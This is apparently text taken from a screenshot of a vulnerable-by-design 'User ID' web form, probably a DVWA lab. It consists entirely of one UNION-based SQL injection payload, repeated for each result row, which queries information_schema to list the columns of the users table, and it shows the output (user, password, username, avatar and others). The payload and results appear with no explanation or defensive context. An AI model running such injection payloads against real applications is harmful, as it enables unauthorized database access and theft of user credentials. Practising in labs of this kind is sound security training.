 User ID: Submit
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: admin
Surname: admin
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: user_id
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: first_name
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: last_name
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: user
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: password
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: avatar
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: last_login
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: failed_login
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: CURRENT_CONNECTIONS
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: TOTAL_CONNECTIONS
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: id
Surname: 2
ID: 1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #
First name: username
Surname: 2